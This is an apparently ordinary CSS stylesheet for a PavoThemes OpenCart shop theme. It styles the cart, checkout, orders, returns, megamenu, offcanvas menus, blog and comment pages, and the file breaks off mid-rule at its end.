.wishlist-info td {
	padding: 7px;
}

.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	margin-bottom: 20px;
}

/**
 * LOGIN PAGE
 */
/* 
 * ORDERS PAGE 
 */
.order-list {
	margin-bottom: 10px;
}

.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.order-list .order-content div {
	float: left;
	width: 33.3%;
}

.order-list .order-info {
	text-align: right;
}

.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}

/* RETURN PAGE
 *
 */
.return-list {
	margin-bottom: 10px;
}

.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.return-list .return-content div {
	float: left;
	width: 33.3%;
}

.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.return-list .return-info {
	text-align: right;
}

.return-product {
	margin-bottom: 20px;
	clear: both;
}

.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-quantity {
	float: left;
	width: 31%;
}

.return-detail {
	margin-bottom: 20px;
}

.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-opened textarea {
	width: 98%;
	vertical-align: top;
}

.return-captcha {
	float: left;
}

.download-list {
	margin-bottom: 10px;
}

.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.download-list .download-content div {
	float: left;
	width: 33.3%;
}

.download-list .download-info {
	text-align: right;
}

/*
 * CART PAGE
 */
.cart-module > div {
	display: none;
}

.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
	text-align: left;
}

.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
	text-align: left;
}

.cart-info tbody .quantity input[type='image'],
.cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .price,
.cart-info tbody .total {
	text-align: right;
}

.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.cart-info thead .image {
	text-align: center;
}

.cart-info tbody td {
	vertical-align: middle;
	border-bottom: 1px solid #ddd;
}

.cart-info tbody .image {
	text-align: center;
}

.cart-info tbody .image img {
	border: 1px solid #ddd;
}

.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}

.cart-info td {
	padding: 7px;
}

.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.cart-total {
	border-top: 1px solid #ddd;
	overflow: auto;
	padding-top: 8px;
	margin-top: 10px;
	margin-bottom: 15px;
}

.cart-total td {
	padding: 3px;
	text-align: right;
}

.cart-total table {
	float: right;
}

.cart-info thead .price,
.cart-info thead .total {
	text-align: right;
}

/*
 * CHECKOUT PAGE
 */
.checkout-heading {
	background: #eeeeee;
	border: 1px solid #eeeeee;
	padding: 8px;
	font-weight: bold;
	font-size: 15px;
	color: #555555;
	margin-bottom: 15px;
}

.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}

.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
}

.checkout-content .buttons {
	clear: both;
}

.checkout-product tbody .name,
.checkout-product tbody .model {
	text-align: left;
}

.checkout-product thead .name,
.checkout-product thead .model {
	text-align: left;
}

.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #ddd;
}

.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #ddd;
}

.checkout-product td {
	padding: 7px;
}

.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	margin-bottom: 20px;
}

.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
	text-align: right;
}

.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
	text-align: right;
}

/*
 * CONTENT INFOMATION
 */
.sitemap-info {
	margin-bottom: 40px;
}

.contact-info {
	overflow: auto;
}

#content > .search select,
#content > .search input[type="text"] {
	margin-bottom: 10px;
}

#column-right {
	background: #fff;
}

#pav-mainnav {
	padding: 5px 0px;
}

#pav-mainnav .navbar-inverse {
	background-color: transparent;
}

#pav-mainnav .navbar {
	border-top: none;
	border-bottom: none;
	border-color: none;
}

#pav-mainnav .navbar .navbar-nav > li > a {
	padding-left: 10px;
	padding-right: 10px;
}

#pav-mainnav .navbar .navbar-nav > li > .dropdown-menu {
	border: none;
	-webkit-box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	border-radius: 0;
}

#pav-mainnav .navbar .navbar-nav .dropdown a:hover,
#pav-mainnav .navbar .navbar-nav .dropdown a:focus {
	/*background: none;	*/
	color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav .dropdown a:hover .caret,
#pav-mainnav .navbar .navbar-nav .dropdown a:focus .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav > .open > a:hover,
#pav-mainnav .navbar .navbar-nav > .open > a:focus {
	color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav > .open > a:hover .caret,
#pav-mainnav .navbar .navbar-nav > .open > a:focus .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav .navbar .dropdown-menu {
	border-top: none;
}

#pav-mainnav .navbar .dropdown:hover > .dropdown-menu {
	display: block;
}

#pav-mainnav .navbar .dropdown:hover > a {
	color: #3abec0;
}

#pav-mainnav .navbar .dropdown:hover > a .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav ul.nav > li.aligned-fullwidth {
	position: static;
}

#pav-mainnav ul.nav > li.aligned-fullwidth > .dropdown-menu {
	width: 100% !important;
}

#pav-mainnav ul.nav > li.aligned-fullwidth > .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	left: 0;
	width: 100%;
}

#pav-mainnav ul.nav > li.aligned-right .dropdown-menu {
	right: 0;
	left: auto;
}

#pav-mainnav ul.nav > li.aligned-right .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	right: 100%;
}

#pav-mainnav ul.nav > li.aligned-left .dropdown-menu {
	left: 0;
	right: auto;
}

#pav-mainnav ul.nav > li.aligned-left .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	left: 100%;
}

#pav-mainnav ul.nav > li.aligned-center .dropdown-menu {
	left: 50%;
	transform: translate(-50%);
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
}

.pav-megamenu .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}

.pav-megamenu .mega-group .caret {
	display: none;
}

.pav-megamenu .mega-group > .dropdown-toggle {
	display: block;
	font-weight: bold;
	padding: 6px 5px;
	text-transform: uppercase;
}

.pav-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a {
	margin-left: 6px;
}

.pav-megamenu .mega-col .mega-col-inner > ul {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

.pav-megamenu .mega-col .mega-col-inner > ul > li {
	list-style: none;
	margin-left: 0;
	padding: 5px 0px;
	position: relative;
}

.pav-megamenu .mega-col .mega-col-inner > ul > li > a {
	clear: both;
	display: block;
	line-height: 20px;
}

.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
	display: block;
}

.pav-megamenu .dropdown-submenu > .dropdown-menu {
	border-radius: 6px;
	left: 100%;
	margin-left: -6px;
	margin-top: -6px;
	top: 0;
}

.pavo-widget .menu-title {
	color: #3ABEC0;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0 0 10px 0;
}

.pavo-widget .box .box-content {
	padding: 0;
}

.widget-product-list img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 12px;
}

.widget-banner .w-banner {
	margin: 6px 10px;
	float: left;
}

@media screen and (max-width: 992px) {
	.row-offcanvas {
		position: relative;
		-webkit-transition: all 0.25s ease-out;
		-o-transition: all 0.25s ease-out;
		transition: all 0.25s ease-out;
	}

	.row-offcanvas-right {
		right: 0;
	}

	.rtl .row-offcanvas-right {
		left: 0;
	}

	.row-offcanvas-left {
		left: 0;
	}

	.rtl .row-offcanvas-left {
		right: 0;
	}

	.row-offcanvas-right .sidebar-offcanvas {
		right: -70%;
	}

	.rtl .row-offcanvas-right .sidebar-offcanvas {
		left: -70%;
	}

	.row-offcanvas-left .sidebar-offcanvas {
		left: -70%;
	}

	.rtl .row-offcanvas-left .sidebar-offcanvas {
		right: -70%;
	}

	.row-offcanvas-right.active {
		right: 70%;
	}

	.rtl .row-offcanvas-right.active {
		left: 70%;
	}

	.row-offcanvas-left.active {
		left: 70%;
	}

	.rtl .row-offcanvas-left.active {
		right: 70%;
	}

	.sidebar-offcanvas {
		position: absolute;
		top: 0;
		width: 70%;
	}

	.sidebar-offcanvas .box.category {
		background: #fff;
	}
}

#mainmenutop .navbar-toggle {
	float: left;
}

#menu-offcanvas .menu-offcanvas-inner {
	padding: 12px;
}

#menu-offcanvas .dropdown .dropdown-menu {
	display: block;
	position: relative;
	float: none;
}

/*offcanvas-menu*/
#offcanvasmenu .badges.new,
#offcanvasmenu .badges.hot {
	right: auto;
	left: 70px;
}

#offcanvasmenu .navbar-nav {
	float: none;
	margin: 0 !important;
}

#offcanvasmenu .navbar-nav > li {
	float: none;
	border-right: none;
	background: #319fa1;
	border-bottom: 1px solid #ddd;
}

#offcanvasmenu .navbar-nav > li .caret {
	display: none;
}

#offcanvasmenu .navbar-nav > li.home .menu-icon {
	background: none !important;
}

#offcanvasmenu .navbar-nav > li .click-canavs-menu {
	cursor: pointer;
	display: inline-block;
	padding: 19px;
	position: absolute;
	right: 0;
	z-index: 1;
	color: #fff;
}

#offcanvasmenu .navbar-nav > li li.dropdown-submenu .click-canavs-menu {
	padding: 10px 25px;
	color: #319fa1;
}

#offcanvasmenu .navbar-nav > li li.dropdown-submenu li.dropdown-submenu > .click-canavs-menu {
	padding: 10px 15px;
}

#offcanvasmenu .navbar-nav > li > a {
	padding: 15px 20px;
	background-color: transparent !important;
	transition: all 370ms ease-out;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 22px;
	color: #fff;
}

#offcanvasmenu .dropdown-menu {
	background: none repeat scroll 0 0 transparent;
	border: 0 none;
	border-radius: 0;
	box-shadow: none;
	display: none;
	float: none;
	margin: 0;
	padding: 0 8px;
	position: static;
	visibility: visible;
	width: auto !important;
	opacity: 1;
	background: #fff;
}

#offcanvasmenu .dropdown-menu .dropdown-menu-inner {
	line-height: 30px;
	padding-bottom: 20px;
	padding-left: 20px;
}

#offcanvasmenu .dropdown-menu .pavo-widget .sidebar {
	border: none;
}

#offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block {
	padding-left: 0px;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-heading {
	color: #000;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-inner ul > li:before {
	display: none;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-inner.box-content ul li {
	border-bottom: none;
}

#offcanvasmenu .dropdown-menu a {
	font-size: 13px;
	padding: 5px 0;
	background: none;
	color: #000;
}

#offcanvasmenu .dropdown-menu a:hover {
	color: #319fa1;
}

#offcanvasmenu .dropdown-menu > a:hover {
	color: #fff;
}

#offcanvasmenu .dropdown-menu .widget-video {
	display: none;
}

#offcanvasmenu .dropdown-menu .box-heading {
	color: #000;
}

#offcanvasmenu .product-block {
	border: none;
}

#offcanvasmenu .product-block .product-zoom,
#offcanvasmenu .product-block .product-label-special {
	display: none;
}

#offcanvasmenu .product-block .wishlist-compare {
	float: none !important;
}

#offcanvasmenu .product-block .wishlist-compare .wishlist {
	float: none !important;
}

#offcanvasmenu .product-block a {
	padding: 0;
}

.rtl #offcanvasmenu .badges.new,
.rtl #offcanvasmenu .badges.hot {
	left: auto;
	right: 70px;
}

.rtl #offcanvasmenu .navbar-nav > li .click-canavs-menu {
	left: 0;
	right: auto;
}

.rtl #offcanvasmenu .navbar-nav > li li.dropdown-submenu .click-canavs-menu {
	padding: 10px 0px;
}

.rtl #offcanvasmenu .dropdown-menu .dropdown-menu-inner {
	padding-right: 20px;
}

.rtl #offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block {
	padding-right: 0px;
}

#mainmenutop .navbar-toggle {
	float: left;
	margin: 0;
	padding: 10px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#mainmenutop .navbar-toggle:hover {
	background-color: transparent;
	color: #000;
}

html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
	min-height: 100%;
}

.offcanvas-content {
	overflow-y: scroll;
	background: #f3efe0;
}

.offcanvas-content,
.offcanvas-content-inner {
	position: relative;
}

.offcanvas-container {
	position: relative;
}

.offcanvas-pusher {
	left: 0;
	z-index: 99;
	height: 100%;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.offcanvas-pusher::after {
	position: absolute;
	top: 0;
	right: 0;
	width: 0;
	height: 0;
	background: rgba(0, 0, 0, 0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
	transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.offcanvas-menu-open .offcanvas-pusher::after {
	width: 100%;
	height: 100%;
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	z-index: 9999;
}

.offcanvas-menu {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999999;
	visibility: hidden;
	width: 300px;
	height: 100%;
	background: #FFFFFF;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	color: 0;
}

.offcanvas-menu li {
	list-style: none;
}

.offcanvas-menu .dropdown-menu {
	max-width: 100%;
	background: none;
	box-shadow: none;
	border: none;
	margin-top: 0;
	padding-top: 0px;
}

.offcanvas-menu .dropdown-menu .mega-col {
	min-width: 90%;
}

.offcanvas-menu .caret {
	border-top-color: 0;
	border-bottom-color: 0;
}

.offcanvas-menu ul ul {
	margin-left: 10px;
}

.offcanvas-menu h3 {
	margin: 0;
}

.offcanvas-menu ul.megamenu > li > a {
	font-weight: bold;
}

.offcanvas-menu::after {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.2);
	content: '';
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.offcanvas-menu-open .offcanvas-menu::after {
	width: 0;
	height: 0;
	opacity: 0;
	-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
	transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */
.offcanvas-menu ul {
	margin: 0;
	padding: 0;
	lioffcanvas-style: none;
}

.offcanvas-menu h2 {
	margin: 0;
	padding: 1em;
	color: rgba(0, 0, 0, 0.4);
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	font-weight: 300;
	font-size: 2em;
}

.offcanvas-menu ul li a {
	display: block;
	padding: 0.5em;
	outline: none;
	border-bottom: 1px solid #eeeeee;
	color: 0;
	letter-spacing: 1px;
	font-weight: 400;
	-webkit-transition: background 0.3s, box-shadow 0.3s;
	transition: background 0.3s, box-shadow 0.3s;
}

.offcanvas-menu ul li:firoffcanvas-child a {
	box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.offcanvas-menu ul li a:hover {
	color: #3abec0;
}

/* Individual effects */
/* Effect 1: Slide in on top */
.offcanvas-effect-1.offcanvas-menu {
	visibility: visible;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
	visibility: visible;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.offcanvas-effect-1.offcanvas-menu::after {
	display: none;
}

/* Effect 2: Reveal */
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-2.offcanvas-menu {
	z-index: 1;
}

.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.offcanvas-effect-2.offcanvas-menu::after {
	display: none;
}

/* Effect 3: Push*/
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-3.offcanvas-menu {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.8s;
	transition: transform 0.8s;
	transform: translate3d(0px, 0px, 0px);
}

.offcanvas-effect-3.offcanvas-menu::after {
	display: none;
}

/* Effect 5: Reverse slide out */
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-5.offcanvas-menu {
	z-index: 1;
	-webkit-transform: translate3d(70%, 0, 0);
	transform: translate3d(70%, 0, 0);
}

.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.navbar-inverse .navbar-toggle {
	float: none;
	width: 45px;
	height: 35px;
	background-color: #3abec0;
	border-color: #288485;
	margin-left: 10px;
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
	background-color: #2e9799;
	border-color: #227072;
}

.offcanvas-sidebars-buttons {
	overflow: hidden;
	margin-bottom: 10px;
}

/* RESPONSIVE */
@media (max-width: 990px) {
	#mainmenutop .navbar-nav {
		display: none;
	}

	/*** OFFCANVAS SIDEBAR ***/
	.offcanvas-siderbars {
		position: relative;
	}

	.offcanvas-siderbars .offcanvas-sidebar {
		display: none;
		width: 100%;
	}

	.offcanvas-siderbars.column-left-active #oc-column-left {
		display: block;
	}

	.offcanvas-siderbars.column-right-active #oc-column-right {
		display: block;
	}

	.offcanvas-siderbars.column-left-active .main-column {
		display: none;
	}

	.offcanvas-siderbars.column-right-active .main-column {
		display: none;
	}
}

.button-close-menu {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 18px;
	cursor: pointer;
	display: block;
	z-index: 99999;
}

.button-close-menu:hover {
	color: #3abec0;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.quantity a img {
	top: 0px !important;
}

/* Background body */
.pattern1 {
	background-image: url('../img/pattern/pattern1.png');
}

.pattern2 {
	background-image: url('../img/pattern/pattern2.png');
}

.pattern3 {
	background-image: url('../img/pattern/pattern3.png');
}

.pattern4 {
	background-image: url('../img/pattern/pattern4.png');
}

.pattern5 {
	background-image: url('../img/pattern/pattern5.png');
}

.pattern6 {
	background-image: url('../img/pattern/pattern6.png');
}

.pattern7 {
	background-image: url('../img/pattern/pattern7.png');
}

.pattern8 {
	background-image: url('../img/pattern/pattern8.png');
}

.pattern9 {
	background-image: url('../img/pattern/pattern9.png');
}

.pattern10 {
	background-image: url('../img/pattern/pattern10.png');
}

.pattern11 {
	background-image: url('../img/pattern/pattern11.png');
}

.pattern12 {
	background-image: url('../img/pattern/pattern12.png');
}

.pattern13 {
	background-image: url('../img/pattern/pattern13.png');
}

.pattern14 {
	background-image: url('../img/pattern/pattern14.png');
}

.pattern15 {
	background-image: url('../img/pattern/pattern15.png');
}

.pattern16 {
	background-image: url('../img/pattern/pattern16.png');
}

.clearfix {
	*zoom: 1;
}

.clearfix:before,
.clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}

.clearfix:after {
	clear: both;
}

.pav-header {
	position: relative
}

.pav-header .rss-wrapper {
	width: 30px;
	height: 30px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	overflow: hidden;
	text-indent: -999em;
}

.content-blog {
}

.content-blog h2 {
	margin: 0
}

.content-blog .image {
	text-align: center;
	margin-bottom: 15px
}

.blog-meta {
	overflow: hidden;
	color: #999999;
	margin-top: 8px;
}

.blog-meta > span {
	display: block;
	float: left;
	font-size: 90%;
	font-style: italic;
	font-weight: bold;
	padding: 0 10px 5px;
}

.blog-meta > span:first-child {
	padding-left: 0;
}

.blog-meta > span:last-child {
	font-size: 90%
}

.blog-meta > span span {
	font-weight: normal
}

.blog-meta ul {
	list-style: none;
	padding: 0;
}

.blog-header .created {
}

.blog-header h3 {
	margin: 0
}

.blog-header span.day {
}

.blog-header span {
}

.blog-item .description {
	line-height: 20px;
	overflow: hidden;
	color: #999999;
}

.blog-item .description a {
	color: #3abec0;
}

.blog-item .readmore {
	display: inline-block;
	zoom: 1;
	*display: inline;
	font-weight: bold;
	margin: 10px 0px;
}

.blog-readmore {
	margin-top: 12px;
}

.pav-block .blog-item .created {
	margin-top: 24px;
	padding-top: 8px;
	position: relative;
	color: #ccc;
}

.pav-block .blog-item .created:before {
	width: 20px;
	height: 0px;
	content: ".";
	text-indent: -9999em;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border-top: 1px solid #ccc;
}

.blog-item .readmore:hover {
}

/**
 * Category Page
 */

.pav-blog .image {
	text-align: center;
}

.pav-blogs .blog-item,
.pav-filter-blogs .blog-item {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #d0d0d0;
	overflow: hidden;
}

.blog-item img {
	border: 1px solid #d0d0d0;
	padding: 3px;
}

.blog-item .image {
	margin-bottom: 10px;
}

.pavblog-latest .blog-item {
	margin-top: 7px;
	margin-bottom: 7px;
}

.pavblog-latest .blog-item .blog-body {
	position: relative;
	overflow: hidden;
}

.pavblog-latest .blog-item .group-blog {

}

.pavblog-latest .blog-item:hover .group-blog {

}

.blog-image {}

.blog-item .blog-title {
	line-height: 42px;
	height: 40px;
	overflow: hidden;
	color: #000;
	text-decoration: none;
	font-weight: 200;
	font-size: 22px;
}

.blog-item .blog-title a {
	line-height: 42px;
	height: 40px;
	overflow: hidden;
	color: #000;
	text-decoration: none;
	font-weight: 200;
	font-size: 22px;
}

.pavblog-latest .blog-item img:hover {
}

.pav-blogs .blog-item img {
}

/**
 * Blog Page
 */
.pav-blog .description {
	font-weight: bold;
	text-align: justify;
}

.pav-blog .blog-content, .pav-blog .blog-bottom {
	margin-bottom: 20px;
}

.pav-comment, .pav-blog .blog-bottom {
	padding-bottom: 10px;
	padding-top: 10px;
}

.comment-item {

	padding-bottom: 10px;
}

.comment-item img {
	padding-right: 12px;
}

.comment-wrap {
	overflow: hidden;
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #E5E5E5;
	padding: 20px;
	position: relative;
	transition: all 0.3s ease-out 0s;
}

.comment-wrap .comment-meta {
	border-bottom: 1px solid #E5E5E5;
	font-size: 11px;
	margin: -20px -20px 10px;
	padding: 10px 20px;
}

.comment-wrap .comment-meta > span {
	font-weight: bold;
}

.comment-wrap .comment-meta > span span {
	font-weight: normal;
}

.blog-social .social-wrap > div {
	float: left;
}

.blog-social .social-heading {
	padding-right: 12px;
}

.comment-link {
	background: none repeat scroll 0 0 #F4F4F4;
	border-left: 1px solid #E5E5E5;
	display: block;
	float: right;
	font-weight: bold;
	margin: -11px -20px -10px 0;
	padding: 10px 20px;
}

#comment-form .message {
	background: #FCF8E3;
	padding: 12px;
	color: #000;
	margin: 12px;
}

#comment-form .comment-warning {
	color: #B94A48
}

#comment-form .input-group {
	clear: both;
	padding: 6px 0;
}

#comment-form label {

	display: block;
	float: left;
	line-height: 27px;
	margin: 0;
	width: 20%;
}

#comment-form input, #comment-form textarea {
	display: block;
	margin: 0;
	width: 77%;
}

#comment-form .recaptcha {
	padding: 12px;
}

#comment-form .recaptcha input {
	width: 140px;
	height: 27px;
	display: inline;
	margin: 5px 12px;
}

/**
 * Module
 */
.pavblogs-comments-box .pav-comment {
	padding: 10px;
	border-bottom: 1px dashed #F4F4F4
}

.pavblogs-comments-box .pav-comment:last-child {
	border-bottom: none;
}

.pavblogs-comments-box img {
	padding-right: 12px;
}

/*category*/
ul.pav-category li .head > a {
	background: none repeat scroll 0 0 transparent !important;
	padding: 0 0 0 10px;
	position: relative;
	top: 0;
}

ul.pav-category ul.level2 {
	margin-left: 15px;
}

.sub-description {
	margin-top: 10px;
}

.sidebar .box.bloglatest .box-content {
	padding: 10px 0;
}
.sidebar-left {
	margin-top: 15px;
}

.sidebar-left .list-group-item {
	text-transform: uppercase;
}

.box-products {
	position: relative;
}

.productcarousel .carousel-control {
	z-index: 10
}

.productcarousel .nav {
	padding: 0;
	margin: 0
}

.productcarousel .carousel-controls {
	position: absolute;
	top: -42px;
	right: 0px;
	z-index: 0;
	width: 66px;
	height: 30px;
}

.productcarousel .carousel-controls a.carousel-control {
	height: 30px;
	margin: 0;
	width: 30px;
	background-color: transparent;
	border: none;
	border-radius: 0;
	opacity: 1;
	display: block;
	top: 0;
	overflow: hidden;
	font-size: 20px;
	text-shadow: none;
	line-height: 30px;
}

.productcarousel .carousel-controls a.left {
	padding-right: 2px;
	left: 0;
}

.productcarousel .carousel-controls a.left:hover {
	background-position: left bottom;
}

.productcarousel .carousel-controls a.right {
	padding-left: 2px;
	right: 0;
}

.productcarousel .carousel-controls a.right:hover {
	background-position: -30px bottom;
}

.productcarousel .tab-content, .producttabs .box-product {
	overflow: inherit
}

.errorSummary {
	border: 1px solid #EBCCD1;
	background-color: #F2DEDE;
	color: #A94442;
	padding: 10px;
	margin-bottom: 15px;
}

.catalog-dropdown {
	width: 260px !important;
}

.white-back {
	background-color: white;
}

.content-info {
	margin-top: 20px;
}

.img-category {
	text-align: center;
	margin-bottom: 5px;
}

.img-category img {
	height: 160px;
	/*margin: auto;*/
}

.category-block {
	margin-bottom: 10px;
	/*text-align: center;*/
}

.category-block .name {
	margin: 10px 0;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #999999;
}

.pagination .selected a {
	color: #3abec0;
	background-color: #eeeeee;
}

.heading_title {
	margin-bottom: 15px;
}

#order-form .form-group .control-label {
	text-align: right;
	vertical-align: middle;
}

h1.basket {
	margin-left: 10px;
}

.table-container {
	margin-bottom: 15px;
}

.table-container .to-order {
	float: right;
	margin: 15px 0;
}

.table-container .total {
	font-weight: bold;
	font-size: 15px;
	padding: 15px 0;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

.empty-basket {
	margin: 30px;
	text-align: center;
}

.table-container .remove-all {
	float: right;
}

.table-container .quantity-value {
	text-align: center;
}

.table-container .pluser, .minuser {
	vertical-align: top !important;
	height: 24px;
	width: 24px;
}

.order-form {
	margin: 20px 0;
}

.order-type-item {
	display: inline-block;
	cursor: pointer;
	background: #FFFFFF;
	height: 36px;
	line-height: 30px;
	padding: 0 10px;
	color: #999999;
	margin-right: 10px;
	border: 1px solid #ddd;
}

.order-type-item span {
	vertical-align: middle;
	font-weight: bold;
	padding: 10px 10px;
}

.type-active {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #FFFFFF;
}

.order-type-item input {
	display: none;
}

.table-container .table-header {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd;
	padding: 8px 0;
	line-height: 1.42857143;
	font-weight: bold;
}

.table-container .product-line {
	padding: 8px 0;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

.pricelist-table .price {
	min-width: 60px;
	padding-right: 10px;
}

.pricelist-table th.title {
	padding: 20px 10px 5px 10px;
	font-size: 16px;
}

.pricelist-table td.title {
	padding: 5px 10px;
}

.pricelist-table td.title > a {
	display: block;
}

.pricelist-table td.title {
	padding: 5px 10px;
}

.account-heading {
	font-family: "Montserrat", sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 36px;
	margin: 0 0 15px 0;
}

.account-heading a {
	background: #FFFFFF;
	height: 36px;
